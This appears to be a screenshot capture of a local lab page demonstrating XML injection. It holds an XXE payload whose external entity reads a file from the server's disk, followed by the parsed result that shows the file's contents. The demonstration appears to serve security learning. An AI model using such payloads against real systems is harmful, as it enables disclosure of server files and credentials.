 localhost/codtech/vulnerabilities.php#xml_injection
Injection Vulnerabilities Demo
XML Injection
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM "file:///C:/xampp/htdocs/temp-
vuln-demo.txt">
]>
<user><name>&xxe;</name></user>
XML Input:
Submit
Parsed XML:
SimpleXMLElement Object
(
    [name] => hii this is sanj
)
temp Untitled Untitled
File Edit View
hii this is sanj